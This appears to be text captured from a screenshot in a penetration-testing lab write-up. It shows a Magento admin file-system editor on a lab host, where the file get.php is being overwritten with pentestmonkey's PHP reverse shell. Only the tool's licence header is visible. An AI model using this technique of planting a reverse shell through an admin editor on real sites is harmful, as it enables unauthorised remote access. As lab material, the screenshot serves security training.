 10.10.10.140/index.php/filesystem/adminhtml_filesystem/index/key/3d2b770911090f7c8d700a52f1857
Dashboard Sales Catalog Mobile Customers Promotions Newsletter CMS Reports System Get help for this page
Your web server is configured incorrectly. As a result, configuration files with sensitive information are accessible from the outside. Please contact your hosting provider.
Latest Message: Support for your free version of Magento ends in 2020. Sign up for your free site assessment now. Read details You have 2 critical and 2 notice unread message(s). Go to messages inbox
One or more of the Indexes are not up to date: Product Attributes, Product Prices, Catalog URL Rewrites, Product Flat Data, Category Flat Data, Category Products, Catalog Search Index, Stock Status, Tag Aggregation Data. Click here to go to Index
Management and rebuild required indexes.
File System
app
downloader
errors
includes
js
lib
media
pkginfo
shell
skin
var
.htaccess
.htaccess.sample
api.php
cron.php
cron.sh
favicon.ico
get.php
index.php
index.php.sample
install.php
LICENSE.html
LICENSE.txt
LICENSE_AFL.txt
mage
php.ini.sample
10 pt Php
get.php
1 <?php
2 // php-reverse-shell - A Reverse Shell implementation in PHP
3 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
4 //
5 // This tool may be used for legal purposes only.  Users take full responsibility
6 // for any actions performed using this tool.  The author accepts no liability
7 // for damage caused by this tool.  If these terms are not acceptable to you, then
8 // do not use this tool.
9 //
10 // In all other respects the GPL version 2 applies:
11 //
12 // This program is free software; you can redistribute it and/or modify
13 // it under the terms of the GNU General Public License version 2 as
14 // published by the Free Software Foundation.
15 //
16 // This program is distributed in the hope that it will be useful,
17 // but WITHOUT ANY WARRANTY; without even the implied warranty of
18 // MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
19 // GNU General Public License for more details.
20 //
21 // You should have received a copy of the GNU General Public License along
22 // with this program; if not, write to the Free Software Foundation, Inc.,
23 // 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
24 //
25 // This tool may be used for legal purposes only.  Users take full responsibility